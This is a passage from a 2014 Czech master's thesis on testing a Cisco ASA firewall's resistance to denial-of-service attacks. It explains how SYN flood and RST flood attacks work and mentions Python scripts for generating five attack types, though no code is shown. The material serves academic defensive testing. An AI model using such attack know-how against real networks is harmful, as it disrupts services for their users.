# VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ

BRNO UNIVERSITY OF TECHNOLOGY

### FAKULTA ELEKTROTECHNIKY A KOMUNIKAČNÍCH TECHNOLOGIÍ ÚSTAV TELEKOMUNIKACÍ

FACULTY OF ELECTRICAL ENGINEERING AND COMMUNICATION DEPARTMENT OF TELECOMMUNICATIONS

# TESTOVÁNÍ ODOLNOSTI SÍTÍ A OCHRANA PŘED ÚTOKY ODEPŘENÍ SLUŽEB

DIPLOMOVÁ PRÁCE MASTER'S THESIS

AUTOR PRÁCE<br>Bc. JAN HANZAL AUTHOR

BRNO 2014



# VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ

BRNO UNIVERSITY OF TECHNOLOGY



FAKULTA ELEKTROTECHNIKY A KOMUNIKAČNÍCH **TECHNOLOGIÍ** ÚSTAV TELEKOMUNIKACÍ

FACULTY OF ELECTRICAL ENGINEERING AND COMMUNICATION DEPARTMENT OF TELECOMMUNICATIONS

# TESTOVÁNÍ ODOLNOSTI SÍTÍ A OCHRANA PŘED ÚTOKY ODEPŘENÍ SLUŽEB

NETWORK PROTECTION TESTING AND DOS ATTACKS PROTECTION

DIPLOMOVÁ PRÁCE MASTER'S THESIS

AUTHOR

AUTOR PRÁCE BC. JAN HANZAL

**SUPERVISOR** 

VEDOUCÍ PRÁCE Ing. JAN HAJNÝ, Ph.D.

BRNO 2014



**VYSOKÉ UČENÍ TECHNICKÉ V BRNĚ**

**Fakulta elektrotechniky a komunikačních technologií**

**Ústav telekomunikací**

# **Diplomová práce**

magisterský navazující studijní obor **Telekomunikační a informační technika**



*Ročník:* 2 *Akademický rok:* 2013/2014

#### **NÁZEV TÉMATU:**

#### **Testování odolnosti sítí a ochrana před útoky odepření služeb**

#### **POKYNY PRO VYPRACOVÁNÍ:**

Nakonfigurujte testovací infrastrukturu s Cisco ASA a testerem Spirent Avalanche. Změřte propustnost firewallu ASA. Analyzujte DDoS útoky podporované Spirent Avalanche. Vyberte 5 útoků typu DDoS a podrobně popište jejich princip. Nainstalujte a nakonfigurujte Linuxový server, který bude schopen generovat vybrané DDoS útoky. Změřte parametry generovaných útoků. Srovnejte výsledky se Spirent Avalanche.

#### **DOPORUČENÁ LITERATURA:**

[1] STALLINGS, William. Cryptography and network security: principles and practice. Seventh edition. xix, 731 pages. ISBN 01-333-5469-5.

[2] Spirent Support [online]. 2013 [cit. 2013-10-07]. Dostupné z: http://support.spirentcom.com

[3] Root.cz [online]. 2013 [cit. 2013-10-07]. Dostupné z: www.root.cz

*Termín zadání:* 10.2.2014 *Termín odevzdání:* 28.5.2014

*Vedoucí práce:* Ing. Jan Hajný, Ph.D. *Konzultanti diplomové práce:*

**prof. Ing. Kamil Vrba, CSc.**

*Předseda oborové rady*

#### **UPOZORNĚNÍ:**

Autor diplomové práce nesmí při vytváření diplomové práce porušit autorská práva třetích osob, zejména nesmí zasahovat nedovoleným způsobem do cizích autorských práv osobnostních a musí si být plně vědom následků porušení ustanovení § 11 a následujících autorského zákona č. 121/2000 Sb., včetně možných trestněprávních důsledků vyplývajících z ustanovení části druhé, hlavy VI. díl 4 Trestního zákoníku č.40/2009 Sb.

#### **ABSTRAKT**

Cílem této diplomové práce je testování firewallu Cisco ASA 5510 při působení útoků odepření služeb. Práce obsahuje teoretický popis vybraných útoků a praktické testy. Praktická část obsahuje základní testování firewallu Cisco ASA pomocí testeru Spirent Avalanche 3100B. Byl testován počet souběžných TCP spojení za sekundu a propustnost firewallu na 7. vrstvě ISO/OSI modelu. Dále byl testován vliv útoků odepření služeb na propustnost. V další části je řešeno generování útoků z linuxového serveru na firewall za pomoci skriptů v jazyku Python. Těmito skripty lze generovat pět typů DoS útoků.

### **KLÍČOVÁ SLOVA**

Útok, DoS, DDoS, Spirent Avalanche 3100B, firewall, Python, ASA

#### **ABSTRACT**

The aim of this Master thesis is a testing of Cisco ASA 5510 firewall with affect of Denial of Service attacks. Part of the thesis is a teoretical description some of the attacks and practical tests. Practical part covers basic testing of Cisco ASA with Spirent Avalanche 3100B. Number of TCP connections per second and firewalls throughput on 7th layer of ISO/OSI model were tested. Also the effect of Denial of Service attacks on the throughput. In a next part there is described one possible way how to generate Denial of Service attacks from a Linux server to the firewall. Python scripts were used for generation DoS packets. With those scripts it is possible to generate five types of attacks.

#### **KEYWORDS**

Attack, DoS, DDoS, Spirent Avalanche 3100B, firewall, Python, ASA

HANZAL, Jan Testování odolnosti sítí a ochrana před útoky odepření služeb: diplomová práce. Brno: Vysoké učení technické v Brně, Fakulta elektrotechniky a komunikačních technologií, Ústav telekomunikací, 2014. 72 s. Vedoucí práce byl Ing. Jan Hajný, Ph.D

### PROHLÁŠENÍ

Prohlašuji, že svou diplomovou práci na téma "Testování odolnosti sítí a ochrana před útoky odepření služeb" jsem vypracoval samostatně pod vedením vedoucího diplomové práce a s použitím odborné literatury a dalších informačních zdrojů, které jsou všechny citovány v práci a uvedeny v seznamu literatury na konci práce.

Jako autor uvedené diplomové práce dále prohlašuji, že v souvislosti s vytvořením této diplomové práce jsem neporušil autorská práva třetích osob, zejména jsem nezasáhl nedovoleným způsobem do cizích autorských práv osobnostních a/nebo majetkových a jsem si plně vědom následků porušení ustanovení  $\S 11$  a následujících autorského zákona č. 121/2000 Sb., o právu autorském, o právech souvisejících s právem autorským a o změně některých zákonů (autorský zákon), ve znění pozdějších předpisů, včetně možných trestněprávních důsledků vyplývajících z ustanovení části druhé, hlavy VI. díl 4 Trestního zákoníku č. 40/2009 Sb.

Brno . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

(podpis autora)

# PODĚKOVÁNÍ

Rád bych poděkoval vedoucímu diplomové práce panu Ing. Janu Hajnýmu, Ph.D. za odborné vedení, konzultace, trpělivost a podnětné návrhy k práci.

Brno . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . (podpis autora)



Faculty of Electrical Engineering and Communication Brno University of Technology Technická 12, CZ-61200 Brno Czech Republic http://www.six.feec.vutbr.cz

# PODĚKOVÁNÍ

Experimentání část této diplomové práce byla realizována na výzkumné infrastruktuře vybudované v rámci projektu CZ.1.05/2.1.00/03.0072 **Centrum senzorických, informačních a komunikačních systémů [\(SIX\)](http://www.six.feec.vutbr.cz)** operačního programu Výzkum a vývoj pro inovace.

Brno . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

(podpis autora)

İ





EVROPSKÁ UNIE EVROPSKÝ FOND PRO REGIONÁLNÍ ROZVOJ **INVESTICE DO VAŠÍ BUDOUCNOSTI** 



# **OBSAH**







# **SEZNAM OBRÁZKŮ**





# **SEZNAM TABULEK**



# **ÚVOD**

<span id="page-13-0"></span>Tato práce se věnuje problematice testování síťových útoků typu odepření služeb, anglicky "Denial of Service". Cílem útoku je znemožnit používání služby ze strany uživatelů. Modifikovaná verze tohoto útoku je takzvaný distribuovaný DoS, DDoS. Jeho podstatou je vedení útoku z více zdrojů.

Síťový prvek, který by měl být schopen odolat tomuto typu útoku, je firewall. Firewally představují nejdůležitější prvek zabezpečení sítě, a proto je nutné jejich funkčnost průběžně vylepšovat. Neustále se však zdokonalují i útoky vedené proti sítím. Cesta ke zlepšení jde přes důkladné testování firewallů. Jednou z možností jak provádět testování je používat specializované zařízení, které je schopno generovat požadované útoky. K tomuto testování je možné použít specializované zařízení Spirent Avalanche 3100B.

Teoretický úvod diplomové práce je věnován popisům vybraných síťových útoků. Přednostně jsou vybrány ty, které je možné simulovat pomocí Spirent Avalanche. Praktická část je rozdělena do tří podčástí.

V první je firewall podroben testům generovaným ze Spirent Avalanche. Cílem bylo nalézt referenční hodnoty pro následující měření. Testy částečně vycházejí z doporučení IETF RFC 3511. Toto doporučení popisuje testování firewallů a následné zpracování výsledků testů. Úkolem testů bylo zjistit chování firewallu při základním nastavení. To znamená bez jakýchkoli mechanismů bránícím útoku.

V druhé části byl použit linuxový server, ze kterého byly generovány útoky. V této části neprobíhal útok na firewall ale na PC, kde probíhalo vyhodnocení. Účelem bylo změření síly útoku pro použití ve třetí části.

V poslední části byly útoky vedené ze serveru na firewall. Avalanche byl použit pro simulaci legitimního provozu. Cílem bylo zjistit, jestli je útok z jednoho serveru schopen omezit či úplně přerušit legitimní provoz.

# <span id="page-14-0"></span>**1 TYPY ÚTOKŮ ODEPŘENÍ SLUŽEB**

Útok odepřením služby, anglicky Denial of Service, znamená, že útočník zaplavuje cílovou stanici nevyžádaným provozem. Jakmile jsou na cílové stanici vyčerpány systémové zdroje, systém, popřípadě služba, se stane nedostupnou. Distribuovaný útok pracuje na stejném principu až na to, že generování provozu neprobíhá z jednoho zdroje, ale je rozprostřeno mezi mnoho zdrojů.

# <span id="page-14-1"></span>**1.1 Útoky ze zařízení Spirent Avalanche**

#### <span id="page-14-2"></span>**1.1.1 SYN flood**

SYN flood útok je jedním z možných způsobů zneužití TCP protokolu. TCP jakožto spojově orientovaný protokol musí před zasláním uživatelských dat sestavit spojení. Toto spojení se sestavuje pomocí tzv. "3-way handshake" – klient vysílá SYN paket pro inicializaci spojení.

V momentě, kdy příjemce paket úspěšně příjme, se pro sestavované spojení rezervují určité zdroje. Stav spojení je tzv. "SYN\_RECV". Nastaví se časovač, kterým se omezuje doba příchodu ACK paketu (3. v pořadí). Vyhradí se určitý prostor v paměti a v neposlední řadě příjemce odešle SYN-ACK paket zpátky klientovi (obr. [1.2\)](#page-15-2). V tento moment příjemce očekává příchod ACK paketu, obrázek [1.1.](#page-14-3)

<span id="page-14-3"></span>

Obr. 1.1: SYN Flood útok [\[3\]](#page-55-1)

Pokud útočník útočí na port, na kterém neposlouchá žádná aplikace, systém odesílá TCP paket s příznaky RST, ACK (obr. [1.3\)](#page-15-3).

<span id="page-15-2"></span>



<span id="page-15-3"></span>

| 7 11.0.0.40               |  |  | 86.97.133.246 TCP 54 http > 56733 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0             |
|---------------------------|--|--|----------------------------------------------------------------------------------|
| 8 86.97.133.246 11.0.0.40 |  |  | TCP $60 \t48509$ > http [SYN] Seq=0 Win=8192 Len=0                               |
|                           |  |  |                                                                                  |
|                           |  |  | 9 11.0.0.40 86.97.133.246 TCP 54 http > 48509 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0 |

Obr. 1.3: Odpovědi systému na nepoužívaný port

V případě útoku útočník zasílá velké množství SYN paketů, čímž snižuje příjemci volné zdroje až na minimum [\[3\]](#page-55-1).

#### <span id="page-15-0"></span>**1.1.2 Reset Flood**

Útočník posílá množství TCP paketů s příznakem reset – RST (obr. [1.4\)](#page-15-4). Toto teoreticky může způsobit resetování legitimních TCP spojení. Předpokladem ovšem je, že útočník zfalšuje zdrojovou IP adresu, TCP port a hlavně správnou kombinaci sekvenčních čísel. Toto je však málo pravděpodobné.

Na obrázku [1.5](#page-15-5) jsou zachyceny pakety probíhajícího FTP přenosu (pakety č. 65, 69). RST paket uprostřed má korektní zdrojovou IP adresu a cílový port (FTP 20), ostatní parametry jsou náhodné. Je vidět, že na sestavené spojení nemá RST paket vliv.

<span id="page-15-4"></span>

Obr. 1.4: RST Flood útok

<span id="page-15-5"></span>

Obr. 1.5: RST Flood útok na spojení

#### <span id="page-15-1"></span>**1.1.3 XMasTree**

